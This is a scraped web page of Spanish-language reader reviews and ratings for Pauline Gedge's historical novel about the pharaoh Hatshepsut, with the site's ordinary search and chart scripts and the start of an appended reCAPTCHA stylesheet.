								<p>Me ha gustado, pero a ratos se me ha hecho lenta y excesivamente descriptiva, hacia el final coge mas ritmo. Desconoc&iacute;a la existencia de Hatshepsut y me ha parecido un libro interesante.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="110135">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jesusmariacarpinteroatgmailcom">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>jesús maría</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Entretenida novela que muestra la vida de la &eacute;lite Egipcia de los faraones
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="98833">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/planelles">
					<img src="https://quelibroleo.com/images/avatares/Planelles.png" alt="Avatar">
					<span>jordi</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Buen libro y parece que bastante fiel a los hechos en el que la autora consigue un adecuado equilibrio entre la divulgaci&oacute;n hist&oacute;rica y la ficci&oacute;n novelada si bien coincido con el comentario precedente: a la novela le falta en muchos tramos un poco m&aacute;s de carga dram&aacute;tica, una vuelta de tuerca m&aacute;s para terminar de ser una obra brillante.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="87463">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/monikiu">
					<img src="https://quelibroleo.com/images/avatares/Monikiu.png" alt="Avatar">
					<span>monika</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Me faltó algo.... No me llegó a enganchar y a veces sentí que me aburría un poco y estaba deseando terminarlo. Y eso que me encanta todo lo relacionado con Egipto y las vidas de su gente, pero aquí, la verdad no ......</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="74271">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/juan-diego-rivera-calvo">
					<img src="https://quelibroleo.com/images/avatares/Juan_Diego_Rivera_Calvo.jpg" alt="Avatar">
					<span>juan diego rivera calvo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Trama bastante ágil y amena de leer. Te hace simpatizar con la protagonista, una gran mujer de la época.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="73848">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/lidiort">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>lidia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Soy proclive a dar buena nota a los libros sobre historia del antiguo Egipto, pero es que éste se la merece.  La historia ronda sobre la vida de Hatshepsut, una de las pocas reinas o faraonas en Egipto. Su padre descubrió en ella a su heredero y la proclamó reina por su increíble inteligencia. También es una historia de amor (no con su esposo que era su hermano),  que te llevará a otra época, a otros paisajes y a sus intrigas palaciegas.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="58346">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>11</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ccasconm">
					<img src="https://quelibroleo.com/images/avatares/CcasconM.jpg" alt="Avatar">
					<span>carmen cabe</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Excelente recreación de la vida en el antiguo Egipto, con unos recursos literarios impecables, lo cual no hace que la autora se olvide en ningún momento de la veracidad histórica. En ese sentido el estilo es más fresco y rico que el de Christian Jacq, aunque en éste la Historia y la religión tienen un mayor peso.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="46859">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/shary">
					<img src="https://quelibroleo.com/images/avatares/shary.jpg" alt="Avatar">
					<span>maría vilar</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Hatshepsut la única mujer que llegó a ser Faraón en el antiguo Egipto, en una época dominada por hombres, una mujer de gran belleza e inteligencia, su reinado estuvo lleno de gran riqueza, intrigas y con muchos buenos propósitos para su pueblo, un libro interesante con un final triste e inesperado.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="43335">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/fmiguelez">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>fernando</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Si os gusta la novela historica bien documentada, éste es vuestro libro.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20882">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/neychan">
					<img src="https://quelibroleo.com/images/avatares/neychan.jpg" alt="Avatar">
					<span>evita</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Precioso, entrañable. Una novela histórica en la que la historia fluye para dejar paso a una gran historia ficticia. </p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="18365">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/analu">
					<img src="https://quelibroleo.com/images/avatares/analu.jpg" alt="Avatar">
					<span>ana azofeifa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una muy buena novela histórica, con un gran personaje como es Hatshepsut,  arropada tambien por amigos leables y nobles.  Muy recomendable sobre todo si te gusta la novela histórica.  De acuerdo a la semblanza sobre la autora, Pauline Gedge es especialista en cultura Egipcia.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="16118">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/glauka">
					<img src="https://quelibroleo.com/images/avatares/glauka.jpg" alt="Avatar">
					<span>glauka</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Primer libro que leí de esta autora, y no fue el último. De lo mejor que he leído en novela histórica sobre Egipto. </p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="9594">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-dama-del-nilo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "17",
                        "porcentaje": "16.19",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "11",
                        "porcentaje": "10.48",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "41",
                        "porcentaje": "39.05",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "21",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "12",
                        "porcentaje": "11.43",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "2",
                        "porcentaje": "1.90",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "1",
                        "porcentaje": "0.95",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bo8jsarf5f4z
body_size: 48669
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
